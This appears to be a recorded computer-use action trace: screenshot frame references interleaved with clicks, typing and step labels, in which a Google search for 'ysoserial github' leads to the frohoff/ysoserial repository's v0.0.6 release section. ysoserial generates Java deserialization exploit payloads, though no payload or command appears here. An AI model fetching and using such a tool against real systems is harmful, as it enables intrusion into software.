
left_click_drag(1360, 746, 753, 780)

- Search Google for 'ysoserial github' in a new Firefox tab
left_click(609, 76)

type("y")

type("soserial")

type("github")

- Open the frohoff/ysoserial repository and scroll down to its Releases section showing v0.0.6
left_click(509, 388)

mouse_move(301, 618)
